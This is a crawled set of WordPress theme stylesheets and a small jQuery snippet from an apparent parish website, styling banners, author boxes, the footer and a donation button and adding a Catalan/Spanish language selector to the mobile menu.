    height: calc(100vh - 27px) !important;
  }
}
.td-church .td-banner .td_block_image_box .td-custom-image a:after {
  display: none;
}
.td-church .td-banner .td_block_image_box .td-custom-title {
  /* desktop only */
  /* responsive landscape tablet */
  /* tablet + desktop */
}
@media (min-width: 1140px) {
  .td-church .td-banner .td_block_image_box .td-custom-title {
    width: 44%;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-church .td-banner .td_block_image_box .td-custom-title {
    width: 70%;
  }
}
@media (min-width: 768px) {
  .td-church .td-banner .td_block_image_box .td-custom-title {
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
  }
}
.td-church .td-banner .td_block_image_box .entry-title {
  font-family: Lora;
  font-size: 32px;
  line-height: 40px;
  font-style: italic;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-church .td-banner .td_block_image_box .entry-title {
    font-size: 28px;
    line-height: 38px;
  }
}
@media (max-width: 767px) {
  .td-church .td-banner .td_block_image_box .entry-title {
    font-size: 24px;
    line-height: 32px;
  }
}
.td-church .td-authors-row .td_author_wrap {
  *zoom: 1;
}
.td-church .td-authors-row .td_author_wrap:before,
.td-church .td-authors-row .td_author_wrap:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-church .td-authors-row .td_author_wrap:after {
  clear: both;
}
.td-church .td-authors-row .td_author_wrap > a {
  float: left;
}
.td-church .td-authors-row .td_author_wrap img {
  display: block;
  margin-bottom: 0;
  width: 72px;
}
.td-church .td-authors-row .td_author_wrap .item-details {
  display: table;
  margin-left: 91px;
  text-align: left;
}
.td-church .td-authors-row .td_author_wrap .td-author-name {
  margin: 6px 0 4px;
  font-family: Lora;
  font-weight: normal;
  font-size: 18px;
  line-height: 20px;
  text-transform: none;
}
.td-church .td-authors-row .td_author_wrap .td-author-name a {
  color: #fff;
}
.td-church .td-authors-row .td_author_wrap .td-author-description {
  font-size: 14px;
  line-height: 18px;
  color: #fff;
}
.td-church.td_category_template_2 .td-header-style-7,
.td-church.td_category_template_2 .td-category-header {
  border-bottom: 0;
}
.td-church.td_category_template_2 .td-category-header {
  background-color: #fafafa;
}
.td-church .td-footer-wrapper {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-church .td-footer-wrapper {
    text-align: center;
  }
}
.td-church .footer-social-wrap .td-icon-font {
  background-color: transparent;
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 100px;
}
.td-church .footer-social-wrap .td-icon-font:after {
  border-radius: 100px;
  border-width: 2px;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
}
.td-church .footer-social-wrap .td-icon-font:hover:after {
  border-color: #4db2ec;
}
.td-church .td-sub-footer-container .td-container {
  position: relative;
}
.td-church .td-sub-footer-container .td-container:before {
  content: "";
  position: absolute;
  top: 0;
  width: 100%;
  height: 1px;
  background-color: #000;
  opacity: 0.08;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 8 ")";
  filter: alpha(opacity=8);
}
.td-church .td-donation-btn {
  display: inline-block;
  background-color: #4db2ec;
  padding: 0 23px;
  line-height: 43px;
  color: #fff;
  border: 2px solid #4db2ec;
  border-radius: 200px;
}
.td-church .td-donation-btn:hover {
  color: #4db2ec;
  background-color: transparent;
}
.td-church #td-theme-settings .td-skin-buy a {
  background-color: #7b2e00;
}
.td-church .td-post-template-13 .td_block_related_posts .td-related-title > a {
  color: #000;
}
.td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
  color: #4db2ec;
}


--- FILE ---
content_type: text/css
request_url: https://www.parroquiaremei.org/wp-content/uploads/custom-css-js/2387.css?v=791
body_size: 480
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 14 2025 | 08:40:18 */
.td-mobile-container .td-menu-socials
{
  	position: relative;
}

.premei-mobile-language-selector
{
	display: inline-block;
	font-weight: bold;
	position: absolute;
	right: 64px;
	margin-top: 26px;
  	text-transform: uppercase;
}

.premei-mobile-language-selector a
{
  	color: #000 !important;
  	margin-left: 12px;
  	margin-right: 4px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.parroquiaremei.org/wp-content/uploads/custom-css-js/2372.js?v=5966
body_size: 551
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 14 2025 | 08:40:39 */
jQuery(document).ready(function( $ )
{
    $('.td-mobile-container .td-menu-socials').append('<div class="premei-mobile-language-selector"></div>');
  	var link_cat = $('#menu-idiomas').find('span[lang=ca]').parent().attr("href");
  	var link_esp = $('#menu-idiomas').find('span[lang=es]').parent().attr("href");
  	$('.premei-mobile-language-selector').append('<a href="'+link_cat+'">Cat</a><a href="'+link_esp+'">Esp</a>')
});